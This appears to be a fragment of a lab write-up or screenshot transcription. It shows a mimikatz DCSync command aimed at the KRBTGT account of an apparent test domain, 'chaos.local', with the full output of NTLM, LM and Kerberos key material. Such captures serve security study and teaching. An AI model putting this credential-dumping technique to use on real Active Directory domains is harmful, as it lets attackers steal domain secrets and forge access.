 mimikatz # lsadump::dcsync /user:KRBTGT
[DC] 'chaos.local' will be the domain
[DC] 'WIN-TJ164QE2GQ8.chaos.local' will be the DC server
[DC] 'KRBTGT' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 19/02/2021 2:47:40 PM
Object Security ID   : S-1-5-21-2932181729-311559673-1066827468-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 189aa06e17eb53653f112f5841faf0a2
    ntlm- 0: 189aa06e17eb53653f112f5841faf0a2
    lm  - 0: efaa5de12da841b860f1a35b8d0334f4
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 7f8fea66f2fae7552e980c55f106e0d9
* Primary:Kerberos-Newer-Keys *
    Default Salt : CHAOS.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 63abec00c5555d68a3772fc2bcc3b08fd5a5962c470d1c82c1053ec46cf3c1e1
      aes128_hmac       (4096) : fca0c424b0cbf7d66d4961b348c60974
      des_cbc_md5       (4096) : d938678a6e40abba
* Primary:Kerberos *